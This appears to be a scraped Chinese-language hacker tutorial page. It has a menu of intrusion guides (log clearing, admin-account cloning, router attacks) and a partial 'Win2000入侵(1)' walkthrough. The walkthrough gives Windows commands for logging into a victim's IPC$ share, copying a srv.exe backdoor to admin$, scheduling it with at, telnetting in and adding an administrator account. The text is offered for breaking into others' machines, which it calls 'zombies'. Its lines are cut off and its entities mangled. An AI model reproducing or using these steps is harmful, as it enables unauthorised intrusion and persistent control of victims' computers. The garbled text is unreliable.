 小西制作 Oicq:5191948
查找 上一步 前进 刷新 打印 选项(O)
黑客教程
Win2000入侵(1)
Win2000入侵(2)
日志清除
WINNT 入侵
入侵命令(2)
Ftp命令大全
Unicode漏洞
FTP 鸡肉制作
改变启动模式
SC介绍和教程
文件属性改变
PRC漏洞
了解FTP服务器
如何在命令行下远程安装终端
清除安全日志
远程开启3389终端服务(菜鸟
远程启动终端服务的方法(转)
令人忽略的5900端口
80端口web服务攻击痕迹
如何克隆管理员帐号
Administrastor真不安全
攻击CISCO路由器
如何远程搜索代理
禁止建立IPC空连接
DOS下常用网络相关命令解释
DWRCC 的远程链接图标删除
送给像我这样的菜鸟们！(入侵
突破FTP中的限制
黑客快速入门(强烈推荐)
简简单单教会你入侵
我入侵的一些手法
我是怎么进入他人计算机
现在利用终端服务
获得管理员账号后
入侵江湖
入侵江湖速学篇 [攻略]
Win2000入侵(1)
Win2000的漏洞我知道的也就这几个在这献丑了
先什么呢？？？？？就ipc$吧毕竟这个好理解 什么是ipc$
明白
ipc探测大多基于139 用的工具当然是流光了呵呵其实还有别
我个人认为还是流光好.怎么用流光的ipc探测帮助里写的相
流光的帮助是我见过黑客教学最傻瓜的了大家 知道探测出密
种植但是有时启动不起来那还要我们来帮助它吧 呵呵
net use \\**.**.***.***\ipc$ "quot;密码"quot;
你自己猜吧"quot;
*** 是目标的位置就是ip 好象这是废话 呵呵
copy \tools\srv.exe \\202.**.**.**\admin$\sys
srv.exe 复制到 肉鸡上
net time \\203.161"gt;**.** 这个就是查看肉鸡的时间
比如说是 02:22 这个有可能是 02:22 还有可能是 14:22
at \\203.**.**.** TIME srv.exe 这样就启动了 srv
然后就telnet 203.**.**.** 99 (srn.exe 其实就是在
呵)
上去了吧 哈哈 对了上去也不代表我就控制了机器呀 对呀
样就方便多了呵呵
命令是 net user 用户 /add 这个是创建个用户
net localgroup administrators 用户 /add 这呀就
加到管理员权限里
好了现在你是管理员了 呵呵 2000的一个很有用的就是做跳
netsvc \\127.0.0.1 telnet /stop
netsvc \\127.0.0.1 telnet /start